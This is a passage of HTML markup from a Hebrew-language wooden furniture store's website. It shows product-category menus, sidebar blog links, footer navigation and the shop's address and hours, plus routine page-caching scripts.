	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a0%d7%98%d7%92-he">כורסאות וינטג&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93-he">כורסאות בד&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a0%d7%a0%d7%99%d7%95%d7%aa-he-he-he">כונניות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">ויטרינות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">אביזרי עיצוב&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he">ויטרינות למטבח&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he">ארונות ספרים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he">ארונות לחדר שינה&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he">ארונות ויטרינה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he">ארונות בגדים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d">מבצעים&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">שידות מעוצבות&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%98%d7%94">שידות מיטה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he">מראות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he">ריהוט גן&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%94">שידות מגירה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שידות לסלון&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97">שידות למטבח&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94">שידות לחדר שינה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa">שידות כניסה לבית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a2%d7%a5">שולחנות קפה מעץ&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות קפה עגולים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות קפה לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">שולחנות קפה&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94-he">חדרי שינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he">שידות צד מיטה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-he">מיטות&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93">שולחנות צד&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות עץ לגינה&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן פינת אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he">ספות&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות אוכל עגולים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%99%d7%9d">שולחנות אוכל נפתחים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa">כורסאות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות אוכל לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d">שולחנות אוכל יוקרתיים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa">שולחן למרפסת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa">ארונות וספריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">ספריות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he">ארונות&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he">קונסולות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-he-2-he">ויטרינות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-he">שידות&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he">שידות לילה מעץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">שידות מגירות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he">שידות טלוויזיה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he">מזנונים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa">כסאות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he">שרפרפים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">כסאות לפינת אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he">שולחנות&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he">שולחנות עבודה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">פינת אוכל&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-new">כסאות אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d">רהיטים&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa">פינות אוכל קטנות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa">פינות אוכל עגולות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa">פינות אוכל נפתחות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a8%d7%95%d7%91%d7%a2%d7%95%d7%aa">פינות אוכל מרובעות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%aa%d7%9c%d7%aa-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות תלת מושביות&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%95%d7%aa">ספות פינתיות&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f">ספות סלון&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%93%d7%95-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות דו מושביות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%91%d7%93">ספות בד&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5">כסאות עץ&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">מזנונים לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97">כסאות מטבח&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9e%d7%a2%d7%a5">כסאות בר מעץ&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9c%d7%9e%d7%98%d7%91%d7%97">כסאות בר למטבח&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%96%d7%9e%d7%a0%d7%99-2">זמני&nbsp;&nbsp;(694)</option>
</select>
</div><div id="media_image-8" class="widget widget_media_image"><a href="https://www.vastu.co.il/"><img width="300" height="141" src="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg" class="image wp-image-34391  attachment-medium size-medium" alt="חנות רהיטי עץ" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-10" class="widget widget_nav_menu"><h4>בלוג רהיטים</h4><div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92" class="menu"><li id="menu-item-33505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33505"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-34250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34250"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31219"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-31227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31227"><a href="https://www.vastu.co.il/category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ריהוט לסלון</a></li>
<li id="menu-item-31226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31226"><a href="https://www.vastu.co.il/category/%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94/">חדר שינה</a></li>
<li id="menu-item-31225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31225"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa/">רהיטים לכניסה לבית</a></li>
<li id="menu-item-31223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31223"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-31221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31221"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31222"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
</ul></div></div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.vastu.co.il/%D7%A1%D7%92%D7%A0%D7%95%D7%A0%D7%95%D7%AA-%D7%A2%D7%99%D7%A6%D7%95%D7%91-%D7%A4%D7%A0%D7%99%D7%9D/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg" class="image wp-image-31749  attachment-medium size-medium" alt="עיצוב פנים" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4>פרסומים אחרונים</h4>
		<ul>
											<li>
					<a href="https://www.vastu.co.il/%d7%9b%d7%a9%d7%94%d7%a2%d7%a5-%d7%9e%d7%a1%d7%a4%d7%a8-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%94%d7%a7%d7%a1%d7%9d-%d7%a9%d7%9c-%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2/">כשהעץ מספר סיפור – הקסם של פינת אוכל מעץ בעיצוב קלאסי</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%91-%d7%91%d7%99%d7%9f-%d7%a0%d7%95%d7%97%d7%95%d7%aa-%d7%9c/">שידות עץ לחדר שינה: איך לשלב בין נוחות ליופי?</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%9e%d7%a8%d7%90%d7%98%d7%9f-%d7%94%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9d-%d7%91%d7%99%d7%9f/">שידת טלוויזיה מראטן: השילוב המושלם בין טבעיות לאלגנטיות</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%9c%d7%a7%d7%a0%d7%99%d7%99%d7%aa-%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f-%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%90%d7%aa/">המדריך לקניית שולחן סלון &#8211; איך לבחור את האחד הנכון</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa-%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%94-%d7%91%d7%90%d7%94%d7%99%d7%9c-%d7%94%d7%a0%d7%9b%d7%95%d7%9f-%d7%9b%d7%9a-%d7%aa/">תאורה נכונה לבית מתחילה בבחירה חכמה – הכירו את הקסם של אהיל ראטן</a>
									</li>
					</ul>

		</div><div id="media_image-11" class="widget widget_media_image"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg" class="image wp-image-31753  attachment-medium size-medium" alt="רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-12" class="widget widget_text"><h4>עוד בבלוג</h4>			<div class="textwidget"><p><a href="https://www.vastu.co.il/tag/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">שולחנות אוכל</a>, <a href="https://www.vastu.co.il/tag/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d/">מזנונים מעוצבים</a>, <a href="https://www.vastu.co.il/tag/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ויטרינות לסלון</a></p>
</div>
		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
	
		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-facebook'></i> <span class='social-text'>פייסבוק</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>טוויטר  </span> </a><a class='linkedin-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-linkedin'></i> <span class='social-text'>פייסבוק</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>פינטרסט </span> </a></div></div>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MTYzNjY='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b86a0f6bc75b11f2c18e7fb5ade37d05006476922f1c06ed35748da9d581ccfd006272301b23651980081faea9bcf90fb8b74400ddde5f4f2ceea56c8e9e39b6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'attachment'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MTYzNjY=&nitroBeaconCookies=W10=&nitroBeaconHash=b86a0f6bc75b11f2c18e7fb5ade37d05006476922f1c06ed35748da9d581ccfd006272301b23651980081faea9bcf90fb8b74400ddde5f4f2ceea56c8e9e39b6&proxyPurgeOnly=&layout=attachment');
        }
    }
</script><div class="widget_text hours-footer-bar"><div class="textwidget custom-html-widget"><ul class="footer_bar">
<li>רח‘ האומנות 20 , א.ת חדש נתניה, טלפון: <a class="maskyoo" href="tel:072-3319433">072-3319433</a><br>
שעות פתיחה: א‘-ה‘ 10:00-18:00 , שישי: 9:00-14:00</li>
<li><span class="foo_hours">שעות פתיחה</span></li>
</ul></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class="menu"><li id="menu-item-26008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26008"><a href="https://www.vastu.co.il/">רהיטי עץ</a></li>
<li id="menu-item-26009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26009"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-26033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26033"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטי עץ מלא</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.vastu.co.il/%D7%92%D7%9C%D7%A8%D7%99%D7%94/">גלריה</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30580"><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></li>
<li id="menu-item-31974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31974"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="sub-menu">
	<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26531"><a href="https://www.vastu.co.il/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטים</a></li>
</ul>
</li>
<li id="menu-item-33334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33334"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></li>
<li id="menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26013"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/">קולקציות רהיטים</a></li>
<li id="menu-item-27975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.vastu.co.il/product-category/%D7%A8%D7%94%D7%99%D7%98%D7%99-%D7%A2%D7%A5-%D7%95%D7%91%D7%A8%D7%96%D7%9C/">רהיטי עץ וברזל</a></li>
<li id="menu-item-31660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31660"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9b%d7%a4%d7%a8%d7%99/">ריהוט כפרי</a></li>
<li id="menu-item-31654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31654"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%90%d7%99%d7%a0%d7%93%d7%95%d7%a0%d7%96%d7%99/">ריהוט אינדונזי</a></li>
<li id="menu-item-32187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32187"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a0%d7%95%d7%a8%d7%93%d7%99/">ריהוט נורדי</a></li>
<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/">ריהוט ראטן</a></li>
<li id="menu-item-31659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31659"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%95%d7%99%d7%a0%d7%98%d7%90%d7%92/">ריהוט וינטאג'</a></li>
<li id="menu-item-26083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26083"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/">ריהוט חדש</a></li>
